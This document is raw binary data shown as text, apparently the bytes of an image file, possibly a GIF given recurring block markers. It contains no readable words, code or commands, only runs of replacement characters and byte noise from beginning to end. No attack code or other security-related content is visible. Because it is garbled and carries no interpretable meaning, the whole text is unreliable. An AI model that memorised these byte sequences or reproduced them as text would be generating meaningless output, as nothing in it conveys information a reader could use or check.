*�p��r���/��s����L�x�#W��G��)s=4�k��VӒ/�-9���;��"�lb5�!�2���CI8¢��G^u��8q'|� �h�Q�uy�����fU�"����q�xU��k��/��Q���z9��x�Y�a�΅>�?(_�k�%�7��7��d.DH-�V�qR�0�J���e���������:�y�8��y�ș@�u��5���u�4�M����̜��.��m�`G晞�����Y���W:�y�����������2��'�Qi����^kG�.�O�h ��j�f8�������}V�[���7Gcrg:�hڧ��o�SĹ�h�Zu���J^.�:�X��>Z���˦W$���͞ڥ����ڪ�:   !�
 � ,    @@ � �	H����*\Ȱ�Ç#>D"��@ 	d܀aă  9���e��O�<���R�˗��,�d	��&���Y��'���
Z��@I��&"Dg�3c�H��dHJ�t��y���&>L�@֢ٳhӪ]�o�@�lfԈQ$ِ*F�<���_�.�x��3'O�(+�YT))�K�B�J��WZ�(�A�F���ҰQ���ӨS�^ͺ��װc˞M���a:f@��p�Ƽ�ͻ$g_��ˬɵ�Ç]�rd�Q)[����g� :���L�����ӫ_/[��.�F�.����u��Z�"s�EwA�QW���]h���U�g���� ��J�8]����,֗B)pt�~4�Xr���FwTO�%X]RB(aܕ1�L$qX�b!F)��qČ2
��\n)Zp�Dލ����g�OA*8�*<a�UV<��UJr����Q�矀��Yvi�xyƀ uVR�)��ҎiBG����iSFx�zJE����gꩨ���@������5^M����f�6�cBb
�E�I��=�$c2���6L9B�~ !j����Eޣ�J:)���	�?��*��zJlC���M�5�ӓ6k�m��(�l�|i���+��9~�Œ8�jn��K$�Fb1,�;�F'�J!���oS�@p�E�
Ԇi���eK��z��<nx��J<����n���1�D�+rio}�*��-���=�3�̰s6#����i@���~�6�ø�4��.5�_���~,�_����?�k��mx�:����g��ʾ��"�����8�	.���Λ�-,ƅ���KI��$����
��F�k�JVk٪wsh�z؁W|q�=o��82A�����ͮ"o��%�X���s��cI{�Ln�@/���'��������G��ECn���_ˢ]bٖq֦��x�����3�h����G��� ( T���O?�� 	� �&�D�8��Y�xd_�zT���~� �Ɛ�Y��a��Zr�����(<���91��+[�xb�*V�~�Ƞ���?����Xh����H<�Yx)�<��)^��(E�X���5���.�p��S���$Ĭ�\*�	ӧ�1эa�#�zV�QHWx�$C�"=@�Ώ���%�B&L|w[�#�8Kp��dM��Z&d��, (w) ��ŗ`l��4ƭ��܋�:ǘV6���aSlI͂prz�ԥ'0���K ��w���D&l̙3���-�YC5��>j3���&0���*�FE�����I*o�d&$�Y�v�S�S�'=��Ɋ��%� �A��1�>1 r�H�#�d��d�C��)u��jt�(5qi"�e�6�i#2H��s1�BQ:J��ˎ�^J!�V��7��T��~Ӧ��z0Hu��|&R�
��2թԄ�T��ɂlѪ`������g�_�#U��9��U![К�\b5k��(����n��jOd��H�u��&a�G?k^����FK��V!��(G}#+ǂ�n���9+֝�,�b�k�^���}V���hMK�Һ���G �"���`�C��J["����P~�[<Re�-�:�~2���$�7(ח-Ϡ,1�d�ʮ)в�E*���]@�����L�XPH���N��5�:�����^�Η����B��W��]�e���S��f0��` 7��^vwF��D�ʩ.~�]�8P#�����6��l��S���Jw�v�����?�R<��� {y�`�r��!�R��y�,���@�M���
(߻:�Wӭ�����,������޻���fsT�9�ݍ�8��}9�=���T��7-�B�MɊ����Z�$�~
s��֖�HU����Zk�ӟ>�'a����#1Ʌa�jN9S�v�my6kŝC���}����*���[ 4S���1;v�-ͅf;�^��� ��Ԯw�ӎ�:r�k�[��vl�=l�z��>����lol�'[q����wW��b�n�{,�Ѝ2dm|R���'8��4
/��9��a'���f�,?r��'i��iL�'��<�!�חI������7��;����@�1.3E$�%<�m���;4AoV����f�q�xE+�Qk��p���-s�Ǥu���Gz� �<b|�ܞ���L��)|1onAG���{�׾f��]�R�{��X�{^�_ﲡ#�v����o��$� ��)D�K��j�`�CKd���򒗷�� ~?��:"�'KT�#��{���g�^��=ҟ^�E-���~��Ǐ�8{~�G��ʷ��޶��>��v��G�}���Ҋ?���t��mP�0&�~��~\�~ص,���W}�Ip{O7q�}��p�|��Fw�WW\EB��w�l���vXy q��m:Ձ1�y��{�&g8�u�D�ezl�|��z��քu@}2%WvP8��'��?�7w3hZ�g������V��9'[� ˗�
�~
T&��uR���zN5Th�vHt����A�����f���_X^�e�������ƀ�%���������x؉���oQf���i�[�t]��u����"�$߶j򥆥wgm
�'I~�!�������v1w���Hv��x�'�d�V�x�|)$�n�qױ�S8x�C�/p�v�Ho�����v�����'���ш�)pZ6�Y�����"�������b�^��d�q�G�&�Fy�{�W'h[@�ShD�`����xm8ey����8|��5�$(�)� ��)g�k�b�t�F~�v��}�`T�w�*!�E�������։UŸ{ވ�(~�4�2��.����y��U7gl>��gnK#y�T-KG�S	���Ny� �#g�Fz�#YI��p�tY�v��w��P�!��z��$��07�QY�	�ّ7����:	 �q	9����������`}��y���7�E*'�����)��q���MfNuv�S���s������ٛ���ݠ� ��]Y�,�Mj���ٜ�Hdl�>���wA�U�!�����ٝ�����n`��O4ٚι��(�����ɓe��E%x:!��y������������ �:���'=����`�i�Ty�(��g9�뙔�G��Q�q�&�R�*��":�q�Qf(J��a���n*��
�jq���9���g)��YP�ِ�I��^�^}ˤ'౤���	DPj�(�S��Y�{��vGW+*ql�8
�I)�N�M���P��;A�'@�FF�� �t�#����y��e�
�#(�����E*�f&��*#��*~褐�[h�h���	��)��:RYqw��Ǧ؉��BzƃnZe��+1�_i�J��:��X����\��,ꢄ�m�蹩Ÿ��BGjn�&���q�Ҭ*hY��g��f�1����꫅IU�����u����Yd���Z�쉬�����J�9�V.F�$��گ)������i�*ڥ�J����3ڭ�*�[�Tӌ�Yz���*��suЕ���L�k9����E�$�� kQpw�,{�N	��ذ2��!�[��y1l]�8�����q�ڍ�Z�#k�'[�銫�Ѳ�ڤ��K������77��
6����3�FK�#��f;���/��N��O��������/���oy�,�!��&������N:�e{�r��7�j�m��;�1�`�`H����n�X��7���~�j
.�WA[Jd������K��J�˲�Jd,��+�'F�sK�����Z�+R*�;��	�;�(�f4�����ϛ��z����0��K���j���Z���z�����;^�&2����rӢ����[�.黌۔(V�MK��=�k�٫�a�U��˺V��KP�p�N[[i��cau�(7��H������{����2��|�̻
\�����ڷ��{W̧$Mc����+l���:D��!,�b���(�%{�	�����q��1<$3L���t�����\��ܮ�׿�=Kɿf��{���U�ƚG��u�	�S|)�i��ѥ��*��~��Pk��{8I�]J�g�Ȇ�ؽ�����W����RLǤ��7�Ob�C+����^����M�7���b<Ċlȯ��[��\��9��lɢ{5��K९���{�l��,����{����\ �ʪ�=ܻ����[#ppjP<[�\��.L/������l�l<oHlml��5�����̘bx�jL��|��׹>�;0�O�H%��8p�,F����l��<�&l������:�φl�P����Լ��ƹN�aɴ�[k�w�Ҩ�[�L��\|ϰ+^��j�hь��=��ӈ�xG_I��IcY�q�|����̝z��9�=��λ��|ј�ȓ��>M�pL��ND]Ԩz���/��M��L�s[��nŵ��m�XM�[������
=ˬ�D
X�זј�'';}��59����o�����H�3�mʜ�n��:��c��Y�ĩ$�c]l���,�K�֠�/���Θ�Š|�W�{M��Yـ���Ks���t�9_x����,��<,�.��_��O��9=ۼ�����܎���]U��-�}ÃY�J=����p�֕K��=����l���֙׽�[���K�kIê]>�}#�mBI��W�����]�м�����{�}�\M��]�X�ɦ����������;|�}��>ד�ݏ\�ފ-�W�OZ<��� N0/Lྒ���@ �ԝ{.��3�.^�	�����:Z���M^�<u���4 ����"�w��U=ݡ���+�ϭ�I�`g�5}�V��&��2}���i��(��&3_���ڜ��L��W�N��}��1.�u�՚]�<�:��|.)P�-)��fn\t����ޡ�v�}J���.�pݥ�m���8��$���l���ޢ�M���9u�.y��u��ʾ�]��^��x�7�h2��L��j�Y���~�Ş�ek���А.�<\���Ў�p�;������8<�6����������>�F�������m� )��L.�N��^������б^�����~ꮝOl��D�~�+'鴞fP��{��5�RxGz��ɞ.����i��0m蟎��~�P[����������֬�^&����J��=�M����/��R��	��λT�����*�5��H���4�w����,��}�p�1����<�N��uo�]��-L)c�0��	g��L��r����M��J�y����Zj�G����`+~�:2��hC�g*�X��/��Oۓ�X�5����r^�;��C[���Zվ7�������Ȭݑ?�E��w/���v{��	L|������g��T����O�5�ľ�]�����Ϛ�����z��@�����(D���t���Y:�O��e X��A�	%\����6HPA��5Z\��G�D�� �dI
)9�D�R%I�!eάq#�u�ٱ'F�1u�$ZȚ-8�Y�tK�/H=M�U�*%>H ��VaA��ЦÝ�R����΂C�N$(w�û���Y�g�����+x$��M��W�i�e���ӧQ�Z�DJ���%}�,\�$�t{��⸮�J�-�l�zC�혂l�-�n�w�^�ǋ��=a��6�/�u�U6Y�2�Pv�����]M�5q��կ�<�򾽙/��~xp������qs�d*���.�캪>�(�����\#�<�(�=� �p"�jSO>��˷ �{�>��Q#�؊EK,���)��N����*�I2B%���#�co�*d��?$*D�+�ES�2F.�4��mDP��
RC4�J��pc����/J�pE��o�,���O?C�/�ө�{���3�L�58݌��4��:���J�0��@�t1�*?�r�C��d����&M�4,����[�5S�4e �ZA��Tb�uWR��X�T��)ΰr��Ac�u�����I�Ӷ[(�T�W@C-��d�Ev�c��N�%8s��S���4,ǣu�!R�����W��sNW݅�4@�_�]��9�c
�_���{;��_n�s`��%�Nr�S8���e�Y��Y �i���L�wY�u����ʣ��\v�e���a����`�G�y����a�9]����67l�4͟�� ���h�K�7�������f�������.�<�:����8q1uӧ���`��f�� 2לk����N�j��t�OP}��c.�u�c�u�� ���aA�X��ژG��g|���U-�������0�<��u�os���ug��Q���'p��#?|�7}{��w�l�~z�g?׳�w��g㏟�M�D.%|��j#=��O~����������{��,x��A�M��:��AZ!�#,�/HAV0*d��$�����n��ļ�R/��H�����U1�Qi	$�c�'��$���D,@1�S�B��*fQ�%�"�����t8b=���l�k���F��([�k^w��<
��F|�Z'�JЏ�L1�E�A�dd#�H7@R�Z�b�pI$`�	&�ehƮ��r��H�D��7�pm.q�uG�DzC٣���%�[��"�0I`�A��$f$��KKrr���% Ay��ٰ$�K�*=K<�����V-���HA��$�.�)B-�ӗWDC;��Nx���4f1�9��z��>��O2�A��T':�y�e&���T�	ȸ�g��X��
�~�k��N���L�Jҝʛ1�A�pR�t�]i<��{3��"l�O��t'��I@}�Ȕ&Ӝ\܉j;=F��2�FPYĥ2��bW����~�z,('����U�-uiYzS�NB��Xk[ӚS����*B9(���Ĩ�T�D����� �R�hz�i���#�I;���� ��c���zY��խ���f)�Y��՟se�J�jעⵂ���옰�.�����rتG��iV�Y��`�_��<�y\�j6��ms��ܜ����BuQ�K�&��kmq^�'�ɯ;L[T	K2�^5��m�V�N���x�ora�֔�� �+F!���W�~�[GОt��=hj�ZT���g\�p,ۦ�W�8�_��k����U��9����+��r	�_���fk~|c�t!�F�^?�A�j�(���b �v����!H�)2c�ÅqD#�A������<c/��5�.N�[Z��	�Ya���"k�&�KrW��a�q��O����<�*[o����|-���r��a&��c�hGGb�e>�Ѭfq����u�7]+g�q�v��y����j��,���\豪8�-�/�}�Z�"׻�wMc2��7^0u%cRs1Ȟ�ɝ=��i��xLfr�=�ƹ-�­莜@B�:v�2��kk\�Z��V���M�a;�v��j�J�7k�۶����gj�J���6�߼}��.܆&�#nn G��_w�#�n:�;�t�wJ��g3Ԯ�j��<m�U��q�C�&��w�?4��mq�W\�v�7��w�?���G��\c'�N�T��ж��v��]�X����a���}�s���3~��>kK_ڴٵ���~�g�Y5�)S@�<�Zy>[X�
W��}��V�e����;�/v���쓏iY�N��c���}<��� ����W  R��\�W&���j���]�E7^���9����\�_��:��#�o��V���*K}^]�ޒC71�i����-����%��u��~��x�, �s��Z��'�v*�����{ݝ�t�(��ᱥ�cJJ&�X��<���0���7��@���c�Z��>x���*>��?�S8�+5��>��?�ô@L��@r����q=B(�S���
��S4ʳ'w
��¼���+!Λ?�����?������>^b��+6x�<�D@�k6g{�<°�;�=��Aa�@�@�s��;�&���A��!�{��C�+$>��-<D,������:m��AlCJ��7ܯ8d?D4�y#D�� @>=�2>��Tj��+|��S3�+bK�+R���� �"4t�I�D��57\4x��M�@EQ$�$�;+#�R�;?d2�ٿ����8�4�`b?nl$*�B�1G>��D�DdCu�EK�4��'Y#�#DNDBX��H�e�C��7S�6��3<�L[Al�F��$�ڸx����D�E[���A����s7^L�u�Hv�=�۬�,������k����C&E���6�!���X@۫�j4�BH*j.X�ʌ3;�,J����E�Z!�agzJ��@�D⺯��dC����k�Ib\���4EJ��k�(x;���edƖ�ɒ��ѳ��ԺU<'���G-aøD�LJ�z"f��pT�	�>��ȫ�J��Jw��9��t2KcD�X�jKR��+�����z�Lq�˟�4��KIkM�|M�L�B_ںr�`����͙c��44�t̹�$?��w���+F�3H�TI���O�ǈ��(T�$;���L)v�Z�ؔ�,O��Jٌ���͕�4!�N�9�Z��ϰI���b�L{�G|d-��N�T2�1/�
H�4G��˃����<�R�P�P��K��2B�$'#�������?t�O�����\)���P%L��H�а�9��tЌ�I�d�	�P#=R$���4.�7�N�$�(����/
\��lQ=&"��c�����tK�0P���=��M�,�"	eM�L�W�S;��	4�/F�$�&��RA%ѯ����R���v�R�dR:$Ku�����
�1�	��]�R^JM|2�"��;=USUR�t�?T{��)-ѓ���j7DՅ�dQ��-eUD��K�4QLR���ȟq���is�?��IQ��?�S
ERT�Vn���T1:T��)�s�BEQ��J�@T/�JFuH���z�OI.��d��$fճ?����iR��9��n]؅UU?���TX��t���+���pכ��F�:�W�[B��G3|�D�,X)UR-�P`X[�Y��Y��S>u��M+-kUq%׉=W*=Q���vM��U�La@_�<��@���3�!0ٔ�ImS�����V�[��ٛF�mX�\UVT�Zt+a*Z	�U_�Xy%&`�O/e�J}�K%ӻq��}B$+�4���Z,lY�E؄�Y�=[^�\�W��`��Ol[��Xu�)W8Z�M���[!tZy:��K��}��RM�6]�a}P�m\�5UT���M����]��U��J�=4�d[�-W���J�Mگ3�yeNE*D�2H!�Z�=��E%�)��ف��V�z�ǅ\����E���\E�U��@�|U�}OY]��µ� ��_��-]�����խ���طd����f�g�ڨ�"���J[��_d����$�C�zX��*�ڡ��{���� `��F�]A��^b�ۖ�<#� �
_�ح�ځ�����T��~b(�����Ka��R���YU$�]���,]�^}Q������������%��=����"$>X�`�u�(���b��G+��,�\rZ�.�b0�ύ�1�؎��cS5�;����c,��;��O�c>&aҝ_�<�@����t�C޵P��E�b�t����E¨�`�%Yg�	��8�B�D�]���dON�Oneo�1pE�0x�S�(%Z�]��X���ԃ��M��&,C^�`;�7*7�V��Vc��^P�Q&�R����M�$�M7k��a,����2�[q����4��q��ʙ(�݌�]vn��v�Vd�g��y�е����r��e�fQ��~~eX�ޖ�[0�_̓d̔0�.���9�9ncK��.�JM��v��dv��Fa'��0��  ��uO$����Jx>�]5a�R�L`-���J�I��N
�Q_��3�hb.抶h��ke��Sj#dn���O[�kE�ܭ�E�轭h.���Y?Б�b����?s^�ank�>f��l����@�MB]&�e��ʃj��0�gY����J�ު-�Eٞ�I�I�d�¢Qu����h���@��|.��B.6i�Vm�Vi�h�&�`�7U���͎��D�v����N����&n�>n�b�F��B�m�;�,���[�נ���.�M��� ����	�!�#�.U�vb��o�no�l��c�N�q�j�ݤ-�'o^��k�N��&c�hc��jcp����H�&��p	���p r!Od����ϧ�"��/#�$p�^�n6�ֶ��n�m���k]#�e_�AQ���V����
�aS��!s8�o�vfmB��u1��̹f�6��r��q�f6�����RD=�n��6]���t*������=�����B��r�nqߺ[���-�D�� �wO�a�'�q<��4�tK�s;tL�Db�*�qz�Ǐ�����R�s@��T�i���E�uF�m�q���_�����^vg���N��ce��fw����h�d�rS:
2���v���q�w�/asg�L�xO�%�3 �����"uV��9$�&t�nu{��/�w�����v����yrva�Pto�9��%�f�ׁ�U^�g�gG&B�Q��W���0�uS: �Hw�y���'c��ƚjn������|J�"�����]�nL2𞏀�����vU���.��HW�����������W!xUB��*7������y@��Q{�q�l2Y�H,z]g�w���n��{��R+���'�^߬uUښ�ӓ�{�'t�{��vZ�	9��Ǐ}�/y����|��N{nx��]�п�'�����5��6tL������)��ȟ}��~��}�_ۮ�۬V?- �MZx·yi�~%�zT�G'�]��4��&�I�<���]�~=����<slc� �0Z�D1���A�\ժ8�&Jq�X�!��BF����J'`&n�H�%�M2g�dis N2}܌ቦ�τB�b!��(ҤV�2mZE
ԨQ�N���Z�*  �+ذb�~��eKh@��G
��B��@�n�5)T�J� .X��W�L�)n��1�Ȓ�LY�̖5��ӥ�I�D�,��P$A|�4��"hH�%�
Rd�)G�	��oҥs�,.&(P�ɕ2w��)t�ҭڮ��kW�c��5��ڶoS�'A׮�yt�b�:�ϧo������s����g�	7�i�u�J��&L,jbR �$��m>�RJǍp��ĝ6�r�u"��=wEtӹH�ma�w`���wi���p^	���{Ol�Iއ���$� J�!�x���A��L���с$�E��J!�MTzh�qm��"�+���u�p�5~�'�K|�#��H�I��^{-�0EHF�䓐>:���&�ȱ��S)��/��t�S$�)�n.�VT�k^��:ɚi�o�)'�uR��(�)��K�~ҠV�=�7�����c|H2�`�J�d.�V���jbJk��&�%���S����je��ӫ����zk����Į0X���a�y�W@�a�����4�h��:Z���V|q���z�q�:!(o�K���҅��V�����"�k+��ڼo˽p�f!<A��5�0lA�Fʇ��M3�1�2�[*˭u)���R�����DDo�i�S�[��i�Z�<�M�?-���M�^��PD����ӁC5�Y�k��$D������r�n(o�����8�
אG��vwq ��F�5tzy���������s;�ĮVY9����C�e��I�|ir㼿���1��f�4g�9�l{Ε��W�9r���B{����z��S;��.��'_�hb��FA}�5P��o����o����y��қA'�@{�3��@L|5�ߖ�>ٝ����6V8�UdK����5���q{@��Ұ�ΐy��ܜ8@�t�W1ڙ��D`{��FA���`I�\"<(�N���a�g �5�q=Â�S�s}�]:��L��?�8ņ7�w��*��"Y&P���u�J"ގ��.��"�����}�c��@q1��l`z���-z��΃c�h�Q�x���xD�1Q;\��h��D"	��Q�b#5���X(C��Z2�)�`�_�&ub��R�je���LR���<eX���v-�{,O�2�`0���e��)�E�pZ��.��G���R�0C��b����Md9f�S���2��Я��_v�c?@���@�ϡ"��-�u���Ү��u�t��<�;qO�P��){K�`�Oi�3����q��OP�D�b�����t�F-jC�xM�tn;��h���HU�ˏ. !���i:���v��3[)K]�R��F#���)\��I`Nir@*ˆz2�"��G�+_��Х�N�~�UP���g��v`PN(JK���X/K�r��h5J���.���e�+M+I?0�F�ÓP8������,ny(�!���oSԑ
�	O�]l8�Bĭ2�����W5+����/�5k8�� ����[QKL������]*���ն��-|�+X�VO��q���2֚yC"�[�A>7>2�,����2�ֽ��OyR����~����U3�Ո�ܪ���Ec*�{w�޽�V��uqײR_��ͯ!{\���h��YҔ��.��FF)����O��(��M�;��
B���hs��7�+�&�_�1�V�3��k��Y��],���\�	����O��|�=+Y�K���9ڇ���R�2�����|�	�0�����Y�,�	�������9���y�cŊS���,���j>�����Y?[��
z�C�P����c�6��"kNe;�HK�W�>���}���X�
�/��O�ڠ�1�8�VB4�v>0���,nv��հ���+��k��ȇ��ƚ ���MU�'��}#{�1��v�ā��l�6©=���ܮ`��-���|�f��/~�X:АƟ�}�]�\��uK>,M��u �w�c.s��;l`���hO��l�9�EN�n��X�ɨ;�!ܫ����q��J�N�y��]�[���r�T�rb�\���7�Ӯ���PXܿ �6�<�	�B*�.�V}খ��wp7=ꆏ:�9.ku{���5!��!�E�ܵ�~��?d9�1s��e'��C�v�6{F-���zCS�k�����Q��y�h<�;[x���Sw��x��C^�?��U=*E����O�o�^�֟4K����v���a?����l,�])���ʻ?�}����9�8;\n�lO�n������AHj؛�`��}^���\�qE��y������ݧ}��-�����WMP�	���Y$��ğ���)�������\8Y����_����ܹ�ݘ��1u�I�]�% �)�� ��@pE�R��V�w���e���_8�`�^	��
� � ������Q��_�����  �BM`�,[�u�J�!�	�9!�
��K�Y��tO��@�� ����_��5�n��1MB������ʡP؛�\�r���ao%��X6a�!�!��n^YԿ�]7a�#9Z$6�N�2
��የ�xĠM�'�>.��M5�7���e��؋�˰�"+��+r�l  l�Y���M� ��?��%�I�IV`I�
4�j�%�26#B:�%^"&�`+�5b����R.��7f$FO��9��9
a:�C�#�-a �X��#/��T�!�̉�����dZa� c��A*O%*�PC��&r�L$E����^����߈��^�R�V�$�$�A}�=�䴍% �bK��/6dM��$�\j�1vaO�$P��P>#4f���R��$Rj�B7Je���G
����q%d��I�Z�6�� ����l�c���1��\�	��]�eP�k�z�:�g��`r���2�FZ�F���y�U��aV�cF&�ї� ^����f�gɋ�&�Y�&��͍@i�fkڥj�k%l�C6�[�f�)1�\2��c��62H{Z�Dd�s$ed�c"�H����cԝs�X�*Z���~u���HrZ�ʨ����!����!Qej��wr4��C�&+�ZO4%a�V>�1�'o�����t�Q����'@*g<*F�c��X��"i�E�Zg�M��Qhi�%$v�(�2�x���_��vJi�gGf����E�\f�D��'�@J��V�i���?Nf�@�
@ ��hY�t��t
i?�����i��)0Υ�z�����ڡ�[N�W~e�����f�.��g�4G�'��@DF$��(����Σ���^[����韾ݫ�j�r�\^���*���3F���g��u��wI���!�ff��$�(����(�F���rRg=R  >gt֢Jީ�*�AΟZ�\�ݬ�&��j��@����:���զm>�]f�&\Qj6~���Vv��:��Vk�zߎ�*ԩ!����{�^�N�����M��n,�r���*�R��R);�A�߇�h>�+�ޣ|�ΨdjS,�nb�����}�~�A�j�¦��rk��1:�*�.-�	�|ݤ�~Tǂ���+��+��Ҙ��V$�~m���j��m��j�����!��!�2��*l-��r᩺�Ӿj�.-�\��~,���^���k��I[�Ƽy-�F�L�ko�����b��[��V�V����U�W����p��¦nfڢ�&�}��K�*V�*������2[l&��j-�t���Jn��B��a�n���E����?��U�e�lꢮ��)�J�)9�G�-���?x��.]N\��ny&.�숶KhO��p��-��mI=�b����H�-�ڑ���vo��m�r�<�n�����.�ڮM&i�:���.�b-d�f�ȋR��jc wʁ#p�n.�*�)5�LԵ��Y�(F-����ip�R�,h�u�.���U��v�	�pJ�K�>����2��.�(b��}��0�������s
�=B�-f��q�q1�i�ªg���+�������)KV�%�\��W.���J�������}��S쎯�0���۶E�q-~�p)l��0 �q�(��I���1 �E=��>1W�&"��n�`��(h�#���F����n&��R��})p\�"����2���r��F�+1��qWI�2��2��2X�!O��/�0_1�����Q��rx�ׁX��I`2F�p�N�&+�v�r1��r�,3��
����Y���)9CL�R���1;�
xsvxΰL��ЪI�H9�l32����F��h�l5���O#�En����� a�@tD�@<�X�1Ю�*��S���n��&�-�>C�-50��2��=�$�62)�̲�
j�i��O�\�B�Df
Gq<A"rs(�4�"��`tT�.a��XV�����vp ����t��e!˥/��Y�h���'�j�Rn�[CX��+2��\k�k�4g�'�
_W��Z�_���<pa�n��T?�bon�����kK\6gM;�e6p�i��0>��g7U�y��ȫX�~D�\�]wHs2��_C�m{n����n�_b睢d���?^�C@J�rH�1eWUs��N�L+�g/�Ā�̚@�&y�X2x�4�f�_�����&�<���p�Z�ǭ=*�ac�bm���w��}�v~#]e�w/�i�pW'u�"n�R��{x/�Jxv����fw��w�'4'΅�7�A�#���ra�7a��{���x��w��w�F��s
s�sv��g3����)�3�c�PG�n¼��e09�O�(>�kc��Ԇ��l��-�Y�j��#��o���!����4o :���3 �%���g�x��xh��J;7�Z����$����-|�qT��(pd�kB)u�u�^������8O��]f��7�,��{:S�7sʨ��֨��l�@蹊�q�o�8_t�s-��:���b��W�����3�����$/sg�W���m�$��ŉ۲O��"|K{�9X�۸�/r����'8`���9�����Z;tzSO�dg��P&��J�3�xI���J��o^,�7޾ǂg	ª�)<������6-��X��8�Q|�?�H�A�ԃ�_��W=��0���җz��z)[�K��W,��I��,��-��خ<����"0�4���=�����C+dY#4BK�	�{N�S}�߃�[�I�n@��b��$�%q�K�z���.�J+7�C=�oMK����>��c����ʼ�g�}R�>RK��ٟ�0��<�<ȃ��2G�Ce7�F�C�	�)ȃ����}���%D�J�.}�;��?=��p��Y���:+��<��)�_o�{��k{���Ӈ��D�	$�^�{
�;Ro�5T�x�����u�q�?~#I�y�Fr���t��`ʓ"��b��*R:c�v�*`!�q�g���y�x�P��G�q~T�1D���[�p�����"OĖ5�%�4[֖����#8�P�n^ {��e11��}�(|����Z7f����K��ܷ�ƅ�m�|�ȋ�Ic�H�!�8	K�v�Z��b��N�^�{(-��'[���Ɏ�)��]�="UZ_=�	�u�g=��Ր�t�n�k��^Î-_~ɔ�j�d�AW�]�����+�pbY���2��)�����H+�4�\�l)G6�j���N��T�� ��3�j$
3�G���)� G\|���$�+ i�u��,�j����/3,���I1�zL+��d���z������@}��n!�+���>��t�6�Q���8�P#H4ц#:l�(��A�9{1�Bq��q����8�Y����፩'m�S����Ȃ���վ�$�U��LlNSZ$@b��V�X��\��aL�������2V��d�b!�'�=j�|4B��i����l�i�9�$�P\֡�d��s����U���]Z�d�*	���|�p��}��t�Q�
�"����{[؅�R�������~�9��Y3�iˎ�d�Q}D+�4��M��v�N˖OR��A1h��O��BY�46�>�53d|z��hVL�Qb}�����~:` �j/�������Ԉ���v΍Ӎ�d\��PZE#�6��YU��E�j#�7�1���3��bl���Ql��{C�.��½Vz����-�{�*k�=��ߓ����y��_y%�A���y��O�;�EPѨ�zIJt%[$Tؑ\rdұ��C*��]�yO����3�����3��=����j$=���Ob�$b���w�R\=m��SB��Q/&8tܐ�6��?��3��x�;ƀ���e� �P5jF4Y�3�����5��s�S��·�.�|)Ta垢"s��`3��৶̠y����=�I���q��v�G5����.�2�t�"��H!D8!�>)`�{��\J�5�	\C���Q�r-]ܒ ����� ��eԊ�����Ż8'|�戒��M��@�a�=�DW�d���P̃_��F��0|�2#
�%1*���\#���F��"�W����A�d���f�},q�����-�"���w<����L��g�o5 iR�2�/0z�e(��5Vn��,���E3c�Ø���▹K9�H� `��-ųc��񎹦���c�l���7�M>�*��$8��qV��Q:�6ѹFURA%�^<	$��M�t����4�6�b��w�ZE�p��d�������j�C��M�z��yV��
rQ���SZ>�-���)��x�4�Kk$�V�(p*�8(@�i�����L�`�@"ƶ�e
�t�<�qb�0k��(h�D��_<oG ����A+�U|;��z8˅��5-y�^5���Bi#Ԩ�?��;�  Q$m�:fA[۲b����jyӌvc��Ո<���Nl+g	�Rgs7�~S=��J7�Ύ�(�X�O��;��\�m[�;v
WP�E��A4\���4��6Q%|��m�ht�KZ�P��I.y�8ӱ����%���K���'��7�>���2�ݷ������_醇��Ԧ2�a�\P�3��/{	V�M��n�`����	��5�1��X��0X<l����eh*t�{�露r�p�gdwZiN�=)�Z/��EV�a��.�� ^.Z
e(���V.�
�
�8�S�';3p�@m�nv_�qx�1h?�b�F�p��<_�&5�v�rs���)GW���2��Ri8� ԯڑ��rY�ƌ5J���5��l�g��jb�9�%�x�����4�8�s��=�=3+'��vb:�q�@g����Ķu��I;��O��F��*�Z���+K���D�pF6]K�N�9������@�Y��6�	��6;�&�d��Fns�ؤ���s�~Ø֞c��(I	�	��FF�*Kj������+�%��O���>8���(WT���Y�=���<���iO��X�J��}�����撞9���HOᠦ���\q������v�����R1����0��ܡ.���Ͻ��?qrZ�z]v��IZV����(��M�j����qw���^w��}�Ϻz���f���_�7й�S�BC��H��.�W0�i_��C$y��>敯��7�p�S���h��ٸ�M9�lQ�vԷo�1T۩�t�$}�;��u�K�9��Á�r^Ϥ�g�l`iLET,��=��M��[�����姦��c>Ϧ����1J�����'�E����O���X,�
oZ�a��/���o������~��"��Z���cdg#�衐��� �q��g"305�������OG�|��x��`��Jb����vK6ޯ�����jA�e=�n6����@���o�i�����0J˖���p��$���z��H��ǐː�p �J�BFN܍�L/9�N�!P�hO�t��7�o���{o��9m��
��D`&����ި�yf�
J�T�/�P��o'��DQM18'�z���k��2d�x�P��6����g#�ĊC���%���d�o j�Knqs���0�������������o/Nr4�̬�o����o�+�"AP�O����
�B���{��I�����m[,"#��/sm��{O�tμT��� �m��'cƮf��$���� \\�%��N�-R+�ۺ2#32� ��=f��
'�Z,�Z�-L����@��t�*��%5�"+�&q-������K1w�,��
�%Ic��N��9������.�']`R/e�/�/u�Y��d����P3$3�����	²�0S*_R�����3�N��A+��� w�I5����q���/Q�8��&+�7}4C�/_1'��b,�v�n�*���a�d�)��
�,��z�7��6{�*'�R�i'��� ���J=+F�KK�#��6�n��6�3?�R�??���&�o�,Ͱ4��eqAc�9Pa�b�`4x�A�<�ެ�C�6�!�2��?A@n'˰�J�B9-����"����A^ ����V:�@6���KAD�4� r�SwMws'��H	NIq�.�
�	�fIF㊔�IcQ�F�N;	.�C��6}T7�3H#OM��;��D!507r-�p[���xm��HZT#@�\�9�I����L�3Ur\u.�L9T?��3�'شH�@�+�oOp��|O�0� p�{P�0�O�&�a�kF��!��(P��6V�U�HC�\UWsu\'�\gRDG4+}�����D=lPt�8+UU����4�D��TuU]�Pg�Gga�Ha�U\?;5������u
��(+U4E�,�.�1���F�@'��K.����[c5\Yv=�\��x�\��@gr�2�R/���8���(UUK4�2K�d"b�E��'��H�>�.MjeV�0'x���PR�l�U4C�DIʮޢ6�c7�E�4�V|H�T�VT~-�l���6�g�Vp�e_VCk�.g6' !�
 � ,    @@ � �	H����*\Ȱ�Ç#2��H^�-Vl�a�� ?"H0��I'' ��%�p^�i��MC7m��3� �@�q�I4�O�G��d��LI��J�
�j��������s$�K��ٳ�9���[�:�|07�ɕOe�E�tg��F�
Jx�ᤈ���R����y�R���kW�i�j�̹�fT�0Z @���	r�L]����y8q`�����=T6SȒ'���r���+_�\��81^�>�z:j�)_�ͽ{�ܷk����ۨcر�/n�Ϳ���˟O��������Ͽ���@�B&�p]\!d����aw�o�E�Xy��'���y����z_�߈$�h�(�G�h�	!�#0X��(�`�P0U�Nh�Jih��GBءp�V�PF)�(΃B�XR��
